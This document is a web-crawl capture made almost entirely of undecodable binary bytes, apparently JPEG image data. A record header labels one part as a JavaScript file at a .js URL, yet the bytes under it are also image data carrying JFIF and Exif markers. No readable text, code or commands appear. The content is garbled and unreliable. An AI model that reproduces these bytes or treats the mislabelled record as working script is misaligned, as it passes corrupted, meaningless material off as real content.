H�ס�޽D��[�p7V��	�P�f��˛�-����F��� ��=x==e��:tp~�o}��;�l�à�sLך��el��p}1��5�=�jE��[�U\$�G�kV�<�m��~&��yu���HbM��e�Hi�@�
_�q�[K�RJiٛѩG9S�n���ɝ߀�>�F�K����YI�����An�yT�X�o�Mo´w9+崛|���t�j�sjp���D����[T��E��J� r1�z[´j]����JV���J��� �������c�HŪ�"��8�FA�9����/C�2�tqNռG���v�B�\��s�L]`�۹�C�R��+1֭EG�Z��C�6|.��I��xON���J�K�i�+n��;Fc���*r�'�+��2VQ��q�M>f�g��|
�a��t��qⷵ���*fcQ�A���k��#�G�V�f�'����}q�+ᶤ���PE�Uw3c�����;��7��M�cЎ��u��x����<g�ũ�Yԯ��-.�ѥ��,q�I�� ���-��Ժ��ܸFT�e��q�3|0ּs?����=d�mu�-��.b,p�˷��9�+)�ʍz��kX��Uϊ<�h��7�����ڡ��4�	+�aYԄ��T��:u$�֬�l|U���k!��i�i���0r��A���L�6R�R�V�|,�tyc�5��r���ڔ�bBă ��c �:�Q�N�9s�&u>!��W����_�����������TAԁ���9�ުR�%��F�c+r�/�7�
�?�Z=އ��SmV��Ym�- cҜ����<�	����*�:N+s�
��C�\����5?����u-Z�K�ɥ噉��0��
�']�NR�{�B�5|��jh�ؚE��|��L�]JG^@\�'����U���-O�8oٻ�.��O�/l]R�w��$fFG|d��s��B�Q{�^՝�?T?a���B��"�=����NfM8��{��g?¿��W�N��>f}=NJ1��ׅ�I���E�����p�V������n��'�w��w�7�� ����[Y_�.إ��̶�=�=�\�q_	�*kC�������
3�\�Y�SN�7l.md���I��&I`tJ�x�A�j9�l�r���=��;�6�����-��c�V񎊾�i�6+x�;��2kh�p�?��bFG�Y�N2E$�OS��w�,��E p3��_��7��s)ji��-kd�����Ӕ���?��gB�C��O1�G*��p3���]q�>k������*�ծGu⟌����|#��H�t���̌��$��`O�y�&�t���Tix/�o�|?��,p���B$i�)l�s�w`�UP}� qن��N�\�G�/{c�$վ%�4�-5=fH����#������)�i�W>oN�(I���?o�
|Z�W���I�u{��&��Dmb�o�dg��	 !����y���7.�䘈R���6��s�O����M�6���3�^yҤ .�9܁3�f8����^�U���gS�{�O�-k�y�MK�(�.�r�nX`���� ��ۖB��Ϙ+���#\�V��rĐ�W�����
3�f�6��*�ɟ�з�����_�2�ѱ��M����P�)�� ����޾SNt+]l}6�K�G���_��ߋ����·��p4�B�OKk+5�v:�q���'�x⺜�Z�l�PT�'���=��HO�B��
n[Z�jS�${tj)E]���'|���5X�(��;��t��:E�HS�F�6�zć�:3q�Ӧ�|���<��2��ono�K�Ƒtm2�[}7L��^�lA���׍�O� ��Z+Y3�䩧&�u�|b{���hwF�c�)�,oYc%d��#���\�I���Vz���C�[/º�]ŋ:�wbrY��I=M5S�](�{���<i��독��ň� gC}"���������Ҏy� +�����Hw�.~'M�{K��>
:v��Z��O&h l�*�yl.2�9ⳝZ��/�4�(5�v���0K�)����:�b�~�Y�p����}�>$�f@��g��X�rz��-Dp�� ��3Q�����ޥ<e�"X�v�31(�.�p��A^�/��<$�f�[�� >%�Zj�"��τ/��I��m�S�yS"n��)��U�/u�<5)�J&�ß|P�oWC��lt��D��iy�b�e
��?0��2uӌ�a��Zi��s�>��?|O��ӮP��`YF��\�T���F���jo�T�g�R��(�w�x3Z�o����J��_��}��p�r�����d�и@@��^�9Ƣv��N�i�OC�G�x�LMc��[X�?f�E҄Q���0�X��'��QQ*N��D�xS���kL��|W�}�����2CtV����G8f[��@�P�9|&S�8Ǜs������o�O�*��<jڄ��Gʮ��b0v���⺡J��=L���ұ�|,��,>%�1x'ଲ�>ժj�؁	:��s���W�r��]\"R��=�M����$Z�Ťd).-�?�gh���d�Dƅ���1���i���W?�\ՠ����A�Bx�ؐ67q�+̖"��*iٳ҆j�;G��x���vr�j�|c]�Y\��A�c���F'N�)In���f�����
�B�]:��d$��M�'N�zH��+�W�N<�c��f����)��KK�Y�������,��pw x�g�K���B����"�:�i�=��Xd�Y�β��	H�8�5��F��"TTv9ٿko�?��ǣM�UM֑y�m����J�����N��D�|U�?���φDB�P��Mw ������ɭ๡̌�J4g���?�wņ�u�vrj�ֿn�T������E
W��W m�d�.+�SpG~*�I;$|�o�[eO�QB�}3^��g�{4��C]���"�2S�������4�{/|{�|B��ooq}�ɀa������,��
�3طm�~�)��M�ƿ�쒼^u���J�k7JyPs����v�t���OSSۡJ:)5��e�t�h�o���h6wkoom�[$�,x
��U����#=i���s�S���_�w��3x���ZҚ��t�a�^\ɕ���e��o�H����>��t�CZ��>
�I�5��r^�^��4�kj�ڟ�2����O2?�WR��@�����$�;'d� ���<�q񗁴�}��G� ���l�2�I�Z�h��M8�iG6�Ct��PٲV&iJ���N��RR��f�ܓypH$c�����'�멩�Op�W�>Ԗ��I/2�	v�L`���5�]H�3�T�2>���?k� ��V��9|'��V�E�ռ/�h���$wg�4}�H �zR�9���
N��>����^���[x����mK�%5!|�*��y�~� ��<ׯ=I+(�;:ЋrR-�	5�+5�����ӕG��.�nm���A�Xcҽ>]V8��T��/�_td�R�<|��wW���16b(ټ��w1���X�I9��ZU�y��Ϋ�?�_<i⦉�]J{h�d�	u��D�>fG`9��te5���b�U�f��B[i[��.���)\4�&@;���;���5c�����s����-4�O�Y�W+�d�d���_7����e*�"I�xw�]+]�6��kV2[N҂a _c����0y�i��u�����7<a�QhbImI��s�s�+�g8Z�ױ�W$��W�����+]me��|Ű������ʖ".̚3��h�=SSOi�i�Y�b)�,H�(�${�I����x��������S��?jϏV~���A�[۬��� ǝ�9v��ؐ�;��5UU�Q��������M��t� �vE��[$��+[wu�@ڥ�@�6:���	T|�*RQw�0~�N�M'�?|I�\����)k�:�X>΂�YW�c����ܭ�b�l>��s���TۄY�i�.�Z#�Z�ӵv �� Z��ƅ��+uj�ݕ�o�+�H��3\�+a���6��멗w�i�9�#n9;��X�fuCQ�k��(�S�,|p6�W<���3�*�D���L�LrČ?���\��B{�u��9�[Ğ��a�'��=>�ɷو��Xz�X�kug��o⿃��Y�XX-Γs{��C^2�.�#�c�g�"�1�)$\ҡM�*r�GE�� ��U��uZ}�� R����58�;@N.�� -��&�`ֈ�t�O�~$�K�d^Ҵ��X�&��6g�ѕ@�L����q\�Yܝ%�*��େ��H��=�F��=�q�D�A�H�aT���Ƣ��>^����i��c��ψ���Fs5�k2���(O���nj��xekT�]����~4x>_�F���6-mH�-�aG 3�k��a[��%L$�&�J� ������q�]Aq,��q��s���u�#ҽ
X�S�W��W=,�x���/��gċ�gź���F��O$7V���rKfYd�ns���T{O{GsF�m�s��S�h�>����e �)�$j= ��S
��p֧QF���{M�ά����$L��Lr��N����ѧ7��8*T������� ��a�[Ű�X�u��<K�^E�m��'��\dt�j�kTU��j�K:�J>��L���C��×���g�/"Y`�
d#�uV��<󊦣F��՚*~֢���|B�ѭ��G���w�P�ʠ�r�ʾSԪ{��Ѓ�4�{¿�V���7����h����ï�E�������>����Y=N����w����K��jw^4��4�-X���0sr�Iې~F���\t���浒�m#�O�[k^ ��<�o�Q�&�ir��,�I�#��i&��Z�5�����E�O�g��Q5���"r�c|M�cu@{��?[�N��S�Q����3SB	$�L��+�gs����$�>��)��q����6����c g�c��\�g��FOS�Z\+��)#
GQ��q��$���t����x'�~�Ǿ+��Ӑc̚��F[fyϻp=�ɯ_�hn��=^���>������>���������A#��ӊ��j�3�<�v>����k�#��óm��[bCL���c�i�W�;�\���"� ğ麋XDRF��E������]��c���B��9X���~�ރ��;t���A�I4�/���	�:�J�ɳji7�����F��p1��ұ�mJ)l\K
�ÑȨ�@݊����A�Cd�R�)b�%ٓ�:�}k'R�q�-�ˌa8=u1�S�K$�Fu���vۅ�	��u��4є/ɩ�|� u�ZO�j�LF��*xn��$l�eoU#�_��.��-M�-L�����1���!��h>3��6��ޅe-���i)�A"�x��)#��W��˨`�7sʯ�W�E�g�~	��IH%s�_����S�a)�hyK	������]^��(�)�呔��p+:��R|�C��T����_x�ŷ����;da�[ W�)�3�9}�M��_ ���T��P�03���� J��fqK������M)-N��ߴ�/�����iv�k���pz�~��+<��E�Ό��1��Yyu<�_��5�o����/»|��v���b+שy��p�p�)�S��k]��ks�ܪXgǧ�pV�+�4��uk:�I��X������������J��oDj��՞)�/|�g������% �:�*�O�u�v���C�Z��>��<ɾ���F���"��k��[jvR#��82I ;c�'��]b#|�tg�V��O�:����6վx2[���� �zҝoP�F!�H݄3`���-�s�OJ�:�����+KN���C��^��� ���6VV�K��
Y���5�8l6	3�1�V*��<�^״�C�V���7����T��f'�[2 *ܝ�d$��j��fT`�lz8\���ܝ�?���k����L�{k{�[&hv�&���[c�3޼
����{t���P��vk�c3�g� WJ��<bQm5��z���J����'[�X��ÚL`���	��GNK]NI�-���� MӴ/�G<'��ީ��1�U���J\8�Y�+viT���a��Z�*�Wrn����֥�{=3৆a����ۣ�[i��|����1��0� ��-,a��?y��~xc[e��|9a�\_��Z���l�'�Iͼ����]���XZV[�Y�,���̾�S������w�ZX%�͵��4�W%�"��Cm~W*���W���/c��aRQks֟��m���v��jB�T���J�:����U�3��,�m�9��#�^enh�t:�i|&=�3�]G�G����Qn�����\�4m7I���xC
��l�I��ʀ��[ER����z2����]sðx�I����-~��� Vc�w�G �Ҷ�s!'$��,�<%�x��V�V��Y/��FƁkuhEȍ�.��s0$F@!B���T{_z�"~��?��~�k�
���~��s�aH��~���+�Pq9+G�TM0|\�������������8dc$}y����L4*�DZg���GD��X�KO%��X�d��y�������elS�O�V�l͜Z$�s��~�UX��P3�l�|])5w�����q������B���=f-9/-f��b݀eVS���(�|�y��Q�R���z2���C�_�p(�}j�̞v�#�9�5��)M�܎1v=�I�i�i�����
��VR�O���)^Ƭ���lV�p)^���^��4]�,���E��!��\�&��H�qe$nF>\g�2g:���HӊF.�U#cp�)��qԩvoN���2������YE��a��� Z��rvGG�tG����ً[u���폙�v�� 
����m�Vkh�Z����T�%��8�<����ߌ� w8�r�Y9@J)���u��i��I"q#1���I6�A��
�(|(�E��+MKĚ�� �E�Y�sd0BC�7 =%}�'��cZ~����vu� �09�0ָ�]��{�
g�t���9t���^��`O~حV�F514V����3BY�6#��ƺi�������;�g��/ӵ���]�@�$�
�3�l�]�˦���c+;#ꃡkQ:���I2ƪy��zJ������6�.��ѕ�?ì��j� J������W[ �-�g���a}�� �(�iy98=s^T�ڮG�e9F�n�.�[H�F3�$�����i\^�ɛ����ED`?�9�?Z�B��z8:u17f=����K;�Sf����l�>��M&�M�-�v2NJ>olV2�-��̭vX��?��_�,2b+X��,Ƕ��=�u��>��3�^c{�Y�s��>���|O�
��ַ �m�1wr3�7彾E8�Zu0�(+-̖5�jϛ�[�U�̷Q��b������[��T�A`�rT��UpI��a���2���� g~�_m/����|=~dIoo�E�%h�KnQ�>RO�'	a�����ԏ�}��<~�~�#��>|�m�� e�\�ٲķ2���9
d�!y��u���������Us�>	�]��R��Q���F�������a[va�cV�C�G! lteڠ��(F�����ң���t��W�R��x�q3e�R���Iv�g;P8�qt^�Ǧ���9R�����6�ͯ�����v������k�_,�ѕ��`�ʇ�����O�G�Э��nh��V�I��K���DV�Y�ՉI<��sΛ�֫F(�i��	�둊ҝ+�Ny�o�5b�����Fr?���B��G�4��e_hZ�wTm������U��N�O�g�x��?����>��oZL�:�����o�4��E�~�.�������^�ܨ�v���]��џ��$�v��-����o���;˱J��w|���f�x��I��zRf��#�'Ӵ�ۘ4���ʒ�3%�o$��m�ZS��j���_{��u����6��<m�����|�25�����H��u��"���lV
�Is%�=�%��
y����r���-�<�Q��ڍ��5k} c�q� ��#J����.*�6�g���g�cb;}�k�xIP�Ow��C�>+�=������Qڼ�[}7W�ͦI RK�V^H��88#��q[��i;X���d�]�x�/�V��iqik)����H�÷+n\F����W�B��78�Si��k��=����<Ccx%��]uK�)��2�|/���br�6Ȯ�v�3�W<T��B��~6������0Y���eW;ww�lⱍYRwF����GE��:��ȤAɆ'}9��UT��*�\]�6���!��+5��-�<�x>G��#��d�8�,�3���g�Z��{눮��-nH.��G�zW�^�b���_��K����tZbY�<�d�.�#)�/��vָ%ZMr��p�h�y�OP�<-g�Ų+TE_��+����/RF�,	��C��4t݈n-I�����TI����f�Xb��v�؟Z�n̾�&�����623�sXT�Z�n�3y��������ԗ�	�h��"A;��� z�G�R�S��Ҝl��e�� �&�-��CC��+n�
�O~T��Q�ds����>��R�4�+D�G��1�IU��+���HV v�X|EX�u�5�o�d�������ӡ�E��g8��ؕ�	ɏ�v���'��긔��`�T����~�>��'��ۻ�M�4LѶ�1��q>Y�	��ɨx,Sն�	��>�Zx9��+8���*p����XWy����.H�vV3(C�t���C�{ӧJ����fU*T���X��Cı+	n��C���:����e��2�A����N5�P]IƓx� �1��u^��N;���/V�nq���F=��4+�hO�����"�.�k�tW�T��3����n-����K�Fo��^1�`�SRVZB���x�E��m&}v�oⅥk1r�v1��9Ǿ+4�5k�Úi;����A ��ݵU7�O�k*�׳i����7��x�%��	�3����_5=&Ͽ¨ҡ�O�H4��<I��v�6��T�K��=�;���'��VW�����f>��"�]�n_F���B:���U��Un����q^�-���U�V/%�׍��	�yy�B�S�B;Y�;1�r!��*�JPv[y=Lc��L��C�'�;����|K�8��$��_�/kҼ�Z� �J[?1 �:�+�q5�+ɶ},��I�F�:� �{��?������o���q��$����EA�mc�s�ך�>��˩P�w�����i�h�i�U�KpZ�+x�p�VWW��V;-+�=�>F�������(�l�y˼�*��!�c����m�����%����'�����x.�_k�� ��_�[?�ST�_���˅�P�_v1�eڄJ����Ɗj��P�
��/���ׁ~3j�9�w���!�c�X���:}��L�k�Q�ãpk�+�eͬ�r��J-juֱ�]N�ܪ�����7,�����'-��׎U�Zj(��(F�Ť)��`�WM8��9�ME3R�I�a�����^��F�M\��4�M�KK{U�
遟νL=�TpU�9���5�6�1�5r���z� ���4'̛��O�>Ң���ލgq�M�]ŭ�Oh���guk�{�n9'5�:�%���J��i���zO�ma4��[mS�}���c�.y�1�8�)�^7(�6�)Ֆ�e먶q?�A���[��s�������h�ū �z��o��&�29�*Ц�dw��gț�O�5���1�'D����[X���I�k��	.r�Yv(������Gc�͵fwpjs$�M�c�QNn2%MMlh�~$Y������as�-�
�8�Z-K�I�j�}�p�<���zu%��A�=N���wG��\����wNe���_���5��L3�Z����^
��-�����i�5���C��Pj�̊�P��lwvB{���J��6�5�=
i��.�����S�k�ψ<G��GE��N���vGR�F/';��"?:���~a��N���p�0�q?��|��ķ�5���X�#�4�54�6,�1�F���&F�A�Eg]�-SC�7d�Km�dg�V�z���a:|�ԣ�'�Z_�<;.���27�~gn�|�U1KVVR��<7�>�յ�|Q�W��rBcohǯ��}�ȭ^U%�}E,`�w�~��1Ƥ�\��u�6\6hS2�rn�i��R��V$'�m���Y��mVxc��Wl���q�I6+$q�!����ߙ$���=��aQ�Z�n��#�;�ěȼ�*}:��&{�Ď���{� W/��U�k���xr���=s�����;��V�c�rV8��Ur�3�8��ޖS?�}O"Y����~xG]=��b{/��G�x#O��F�(M������G��S���rԫR��:o	|5�t���������E�4�'��8���u�'��S����^M� C7�z�j͔R�.[�9b��U@��׭aR�l����[��+�3Gф��R$L�n��誃������*���T�B���=l��_�n�$�k����R]x�KK������P�=+�����X�vk�f�ihv�,A�O�F2�}r���ؙ'
��$t����CS��!�q����T��K��3�K�W�v�5{�;��҈��4˝���i������蚏�x���_|K��B;sa{ab�ܙIX�xT�IX��>R9���$�?$��'8�S־"j:�Ǒ�i��{�"�D���[�r	H䑉�'dk���*���d(}��>"�
�ú�_4�sCqέ�j�,72���`$?6H`���a[����0�Q�yn-|��|�'��7���\�oc���|C�����Ig�r	�良M'M�-����%S���of��kϞ�Z�h���bR�Y�Q�������_�WZ�薲(���r��3�������L>�Q՜gZ�V�ǖ'�� |S�T:���4�!�zu��an�#z|�$��=:�*;�c<B���zV��x�[:���e��'r�te��ݨX����sڧ��r�d���˛��xsῆ~h�_à[B�<�*��,�r��18��|�jss��>ΝH҂�c�?g�	iڕ��۴�ځI$XDJ>�?�F	��4�,�*��Jɤ�9����b����3z��a�}^�QZ���֩���-�΋�P2_�>���d�����H�<d��U�9=�
u1Q[����7��o�C�q�����׫Yݶ}6�)�dgDd�����A޸l�-N���F���K"�E򑁊���e�<���fjGo��/�
�(�5fyU+��E���d7<�WҺ�Ec\��T�sc#��_��]Mi��7�#>vR�ۓ���y�j6wB�`��oU�ͭ�xf��Z�����EQ,y��"�NG��ևlTl�SU�� �����hgR��8峮pC ��=pɏsP�}K��<⭏Ý[�ZSh��B�?����,�4K	̟�eފq�+�U���
�!���;����A-��q����Ěs��2I=ęc$�d��B
�gi;@�J�yօF����Ŝ��nA�0=k��ԊзY6S�Ml���2���(I-F�z����W�X�R�~헨#�֞*T^�UhƤ\{�6~)�<Adl�$�4�d���o��{ԪQ�P��<�FxZ�G�|j�$��m~�$�Lgd-�<q�c?��|�7���E��
�L�8�u����C�:m��.����7M�2r��/������sc$s�
�3RgMJ.k��u?���=� ���f����Ch���`0I
N�@9�u�J�K2(Ptd݊6^>�����o[�m��[Wܢ|r��<������IT���������5��vH�6��%�Y����{v�Z����{�����i�AlD�I{$��s���܃_E �>fb2*y�+��I��Ic#��4]�+�]FS�|�޵�О�������Ko�oi�y�]�F�ă���Grir�Z$D�q��	f��4�=W^�=c] ��]>T$}�����z�진��6xx�uz�����ab�CV��ڪ ��j�榾�t�9^Z�{�)o�%|A���:$W-f��y=摸Y�N�&�W�q���D����:a#O�C�[�����f���]��]ʄ���&��r�p9$盫Q]�j�G��WF���?����I=�1�s4�,���S���t�q���5��c��?
����4�������h��7m���2�DN�0�)�8�iP�z�^aɧü� cׯ�C�.{1�d����&�ShM�I��q��kUvJ��ۺN�q���,,��Q"��I��cJ�LNv�ǐ�'��=.�BՖ}N?^�Wke&����ʁ!�dia��T��_�(�~`�j|�+���|_�_x�|17��GK��mWG�@ў%���5�C<ϻ͝�r����x�)��M�*(F-�s⯌$��=*��^\$��$� U8p����F;�ǵeRn,�=%e&y���p�]��4��m�Č��-\�&�tEI��~&x���M���/>1(�\-��>V+�G8�^"H즤��y����1� f��ZE&F��:����Ҹ�7#�%��������P�Ai�dp{��^�
7g��n	�P|=�P� �n&�t��ld��~�= =�P��\uW<C�>�.��a"��n/i�k���\��$d~9'�qK��)�*�;${G�ݥh>�ڮ�2}��&�s��3�>>�5{8
4��U��C�sy֯�i^���x�Qmn�$H��"zWd�7tp:>�(-{��CbfԜ��9g=��x�C��g����Щ{�7��+d�����Glן+u=A�[�Ӭ���D�vNyTp�Ϙ���W*/�^�mѶ�G�jt�R<�.i>b+{�%`�d������f2�ܴ�4|���t�*�l�nL�DN@ ����^}F�;�uH��:�=�,i��Go1��q���dڹj3����M#m��9���e�ثvf�]���#���O�lT9�5��-��{�+���GO�R�Q��ď�
��=���!�7�۹�}�}�6�Tq��Q��Ֆ�O��x��&�$2j�KNJ��ٲ��;@���Ȧ��?aUt3��8i4�^	���έ�߃ZB��IY�XeQ{ȱ���ڲx�PHl�jfF[G�I�� :����[�9�B�:��GƟ|�M⹼_�M�{��|�����;f*�X�ʒ22y�_#�yj5-Q�T���W�ǘ~�_�F��r�Y��U�S�;}m�氹�o!�%ؖc���'h5��s=
X����׃�lmn�i�V�㋄?��=���Hэ7���l�l%bU!*1��e{Y���G/�(���3w��,�y>e8R���Sq);���&D�<�^�jI��7�7�5��|5}���0�*�b�����tCޒ"�KVz���-s����Y��5�l-ֹy��1�8�	�{�Mu��wsĮ�)ݽZ���$���'�,bW�(
���Ǡ���9�s��"߇t]+�:��%�K��[A+6ŒM�d���@\�I���d��.I���!�t��k�æ��:[\H�R9H^,rG�\��+�bh����Ѭu� |<�+9�ⰱ�ԗ�Ψ�le��S��<����!��=%B�UX���k.K�$`�z�j5���#�Q�8��㥊�J��=�$C'� V|�:�����6���O�����!��ʧ���m�T�c��O�\R��J���)^@�ҩSi	Uh������<�;�J�G����/R�_�u�?T���jtB�Kin$K.����aA* *�d��VG��\����<{y�+Q�Mծ��.�9�H���6�Kxm�F�D� �T����;q�T�c-by_���-�H�常�Zy�y̭4�UK�0�
2�$� �b�;4l�9��#�����G}q�y I0'� `cۥrI��Q����׈���n5��̈�ݐ�q��k+�$��k^'[[�UZ�i��1��=�J�1��h��+�>������ �L�2��%��%�Ӭ�T� �I9
:�=wb+G/�yn���xP��K#�8o!�cN�ƬDQ��S8 cھmT�o]Ϭ�N�V��^�{�tФ����^�����{;X��;_Ve�{���ş����M�4�g�I�R�R�k��u�&�)�x��=����
pz��.��]��GiJZ��ۍkI��m��y�ʅO���e��^�=�������E�|����>�w��[��7ƺ�u�^ˬ�����D��2�O!w ��9��1^uIJ]�J
�Wga �t�s�$�Δ`��J������£�����P�JǟVW�r�sIq!i`O9溶8�����S���>�.���mb;K8Q��R�����4�v�2N4s����R�^\����+� ���C�[x7�?,|=��KœK{�mkNV�Y\�r~m�r���5�R����zp�V�~��Zo�4�u�ji��]Ĳ��ZJ$�x�ʺ����r+�jM�p�2c�M��:��ű�e(Tl�3�Z�ɤ��U���Q�j�ܿk5�3��j�����:R�ܩb�'�F�A�6n.� ^R��d<m$�EY�(�4�J��>� Z��s|Lk�EK��4�lxs�sG�T:�_�O����i�Q���� J�Yn=ˎ6��x��o�?��cĖ�L��#�.�܃�S��^��w��|9tgDq����\|J�s�K��E�m=�տ�.V�cY�P4,� �v�95�<ZK�����#�Vg'u�b���>�a��9��������J��j�3谴"�&�Z�6�x�G]�z�vv='�j`kœ%Ġ��u��r8� �4�.�5Gm�Imm�Z��W�+n�"������}+gM؅'qˤ.��i`�
��Nk�P���ՙ����u�B ��$V �>՜��R8��z���Ÿ���+�0�5�܉EE�c����L�m�{{�-��ٛ���֟�&I{�H�4��2�4a�{��! ��������ن'Ec�Oٽ��0r1��|�^�$���5�O��Z��|]�{Y-f[I-��V�(K:���I`r�z�A����j�� �KǺ������~i!�LCl��t^o)��F�
���`i�w�F�z_��~3^�Wk��hi�\h�&b�����" �8݀s����U��=M������[�� E��p�gr�zL�dy5��Pӳ6ml��B��8���ݗ��Qi2N:g����\��~"�Q�w�)/5��m�{�$DXbg؅�FT��U��n 5p�)�s�KT�U�:ι�_i�ܢ��m!�Ĥθv|T��3ִqQ�9�r����B��J)E��+��8� 氶��;�}�S����źbi>/�S�����OR^Z_�����r�T6�a�I�NT��$�z΋6�s��]����h�{m��J�觸#>�+r^�u��=���J�,X�n����4�u��>-���,��B%g��{��ʿ]��ϭfyo��k�}���w�q������94�:iǙ�!񟉴�+�t�K���,OS���*:b���_����?:J�ٴ�J���2�9�/ Q��pNON	�iT��.y?����Zx�Q��t��K���
ŎÌ�=�6�w6�c�m?h/��ռ�u�����z*�� ך�T��y�)Y����OO�o�_�� ��m� ����?�7�D���H����?��3���5x���1x����R4��z��~h�E�Z���4@�Fݞ�����u%:�Ҿ2n\�E�j��`k}!��A��2H��1���L�4���3=N�ºAen���"H�0Ė'�rMx2�J�9`�IʥEwti�#B��W�	��y�>�v�����"`���,Nѕ�2A��'f�g��u�N��BW�-0?�%��k��	��c���v��5%ɸ]5gm:�͸�c���N	�`�{��k��rq�]��b�����Yc.��H���H�:ww3�{�G�?��g�_ ��v�f����o���s��=1\�b���Fr�{u<g����o�_�^%���-V�5+������v-.���K(\.6�'�T ��geJ��r�J���i���i���H-��j?�UF ´9��-}���u}��i��r�ƻmm!�8*6�8�[�Q�f}έ%�&C�x1�S��6td�eG��b���&�u-��MnW�±��g W<�6:�P�1�Aui�\Mt��3�#�U@�bO ��ҹ'Zs��v�N�9�?��i��x����V�R5m1��E�]��˕ n�l�Ny�UY=���(ic�<�X�-d��U����iv�*Ē�댐��vHS�3�:�1PN�>������Yx>��:]�E�����+��RA���3���h9��OE$zxeK$�c�4O�#����2_�^+ɩI�5����#1�.�
9�9]� �;�+��TI�V����_�K/x��:��E'ڶ�ʪ9��j���b�cm�T��-��e�Ax�� ���Mù��JǢ�v�6�����0�#���yU^��R��X�oeeS�`���d��9�����kZg�5�$�����ǵ���J\���Z���Se�WV99$9<!���wt�k���f�y��Ko�(/���R�.9��8�@�Q]�yؙݞ��~��:���o_����� <ӒQ*��	䁓�z4�x�m�vZw��95F�eҐ�$�,�����Q;7���[���)'#�������?���{H�_f�ƭ�RO���8��z�y̹l�_+o�iA�$IX�����4��KR�n�Y(��V|���|Q�S�ߊ~���t�7��Gm;�da,bE?,�� Fy$W���.��x��:��|;��__�х����徰�OsNX�JA|�=Fh���MWľ#h�u�j^/�����m?���o�]U����	M����f�Q����V傑�x�_���<��8�^j����ͻ)cmm
�ҳq��P-����T����m�����0+4��ٝ�C�d�a������|�'Tk�\��85Kp>e������.Qnwey�a���W�s���4��$��?�n��qwelL�aY��&r8�I�$u��g�O�O�Z��w~��[���.����[��8@e�
3���d�f�v<������+G��u������}�S��霞�1�ɸJV�R��y3��K᾿�_�1��⦭q�Ml���X���{b!�$�Y�zzV𠦽�9�>�� �I~Ŷ��hkx�ť�����F�g�ۻ�O�`�9��� e1޳��4h(%��I{I93���^�+j��ϽN���-˜��K�������� �5;���k!:E� ��QSV��_O	P���&��{��πZ$$(OZ���j��Y2k}�Omuys[�Ҙ^f8N��{��{f�ؤy�d�=��ſ���&����ֳk�!�-]�[x̏'ڥe�ZI#@�w7p+��1�˲<E:��9H�i�e�2�0��>�GҼ�E)FGf��5��|_w;���X�+�'s��t�{�ЁG^����&�lv�M���T2{1����tz��Km2��`�+�q�hJ������)8�hK�NȔ��Ó%̮�����%M��2�;hGu�*�lA+��HX7���|�����e�:�/,�Q�i6������$��s�k�UR��1m� @$�0s:�gTac'ĺ���4{�k�-,�2�&3�� I8 I V\��$�6�T��.���+Ú֙�|:������)�.�r��H�
e��/��c$]��l���\���}����Vo�^/��K�COH��b[v;�>PQ������q�Ј�U�g��6��Qj>)��QX�Z|��y�1�[xVڨ�q3b�����.]��B������� 4��g����#��ir�(Z1��ټ� ��
�Jrg����IlQ��2+��ƈ����>Yn},b�y�ǫ�Sľ�B��؇Q�����Uʤ�0�Fr@<�m.dڹZ�M�>W���ڧ����� �+������xHr��>���׃��^�՞�����3�Ϗ��]xv��n�w$���r�z�:�4�3���)�JvGַ7+���"0�v��׌���䝌��b6�h������]Ta'��Q�����R�"$2�Kt�T������RvEH�ջ���#0���0dc�\���ε%��x?Y����iI�X��+,Q`���J�wQ%��b����?muF�I��B9���jktxҜR��o�w���N �5<���Z��ίG�t�Q��EI����5WU���t�E�3v�N���
��z��� �,<���b�V��k�W�v�.����<n������܏�)�U����h�?h�� ��_��������	|�0�˂�ra��`�Ʀ_V�gU<]���S�K��[l���{�}}��KM٦m�*��C�yEbexʞi�����j�ג��<3�ߍ//�_q��1���o�QxɠI���_�9cC���2��� ��s�RrW0�	\�<'w�Ğ�����^��x"�tDmFܜn�m�;�v�rq�t&�����z7�o|`���A�7P�����*ԙ�5�5����h��p2�6�>]ԫ(M�k$��^�F��.V{�K���GK�P'�����p�A]r�9�0tSvD�^��j���G �֡��CvNśM��+!�Ooj�&�����1�ˬ?�#y
�98k�K��)��e�	��@F�B�>��Ʈ��uG���E�[L��Gu��\�������#VU�$�Ʊm��L����׵�뉮n3�q�?�8��N�yю!�S�Ҽ)��}j�e���a�J�I]��{����F����� e�Cm�3]�!��Q�I\�V(׌aUGOR}k�P�ltT�#iIӋQ>��;[�["��-�5�)�j+��.Nr�g�Ťh�X���E�3Mw!y]Io�}�ΧN	7c�!Z���Kڭ��ܟe2�FT���ŉ�5J�jǓ|W�����z��C�5�H9 nV�x9�A1^[��0qS���G�~�f��*)o�;E��.u[��x����i%*�
��Fs�y�G9{$y8�|����q�+�m��G�C�ư�+��ѣ��b����4
A �O�ם��/��k;W��t�� �i��3����d�)8�X��J�C�8C�ԫ�I���GG[�Z[Z*�b�P'�4�9���w+��`PA8'�j���n�2,N�KD���k:�ݸ7fE%�������wZ�M�J�Vc������?�\��Or�x#��!�����jh�9�Tݢy��[���-�m^�z�$0*pFz|��8S��h����Y��<Y�/
|Iֵ��>2�R�T�5�*������$J��8B���}윚wg\*�Q[����|���T����b73��'�=뚲��rkTY�,� ���(f�.I}	�>�S�:�;�忋[��r��V�����~eԌ�y�K}����� ` 08��[y�9���r��{�+y�yx��]�w����^��x�w1,��^|A�ݝ�H�<rL�_��v?*��r����w>���j��C#XK/�?Z�QQ�h��RMW�~�SO��}���k�V)��ܜz�u�qpZ��
n�gI�iֲ���@\�֕8+��.c����[i�En̞m��%��+HǾ8�k�s��I&��Kx��{~Q�����w.���F~�ii&��dc���g���9��:��/��5��<�*�2G!�p3�֝��.������/���M1"�G �|�M{�I���;����]�S��jvC,���6�.��-�F� �v�ǡ�.w��;\ǪH��[O��v�s�ζ����,q5�[\l��*��A�w\U��*��i�Z�E�Fg���5�NS��f�哳F���wh�tR����ON�+ԡ��e��[K��t:6�%庋�Xd�!�ǭ{�-Z���.�����m����?�47����-B�5���7	��*3���I ����"�x4���q��r匴8� �_���J]CG���"G��C��k�\���n:W��e8T���g���b'k�/�V�i��A��@���k�K���7����0���kǒ��g�J��3�>&�Θ�1/�<�I*�����M���]�Ҋ�O�W|�5�C0Ҿ/xR��G֭����͎(���V݃��>�TyNN]�c:M���EF?�c8;�ƒ�j�6Ț�8���~\����Z9Rd93��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250119/88d4bf0960a0fb69a2beef4c1c1b45e9.js
body_size: 102447
content:
���� JFIF      �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
